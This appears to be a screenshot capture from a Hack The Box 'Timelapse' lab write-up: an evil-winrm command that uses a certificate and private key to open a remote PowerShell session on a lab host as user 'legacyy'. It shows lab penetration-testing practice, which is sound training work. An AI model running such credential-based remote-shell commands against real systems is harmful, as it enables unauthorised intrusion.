 ┌──(kali㉿kali)-[~/htb-labs/Timelapse/Shares/Dev]
└─$ evil-winrm -i 10.129.42.115 -u legacyy -p 5986 -S -c cert.crt -k priv.key
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents>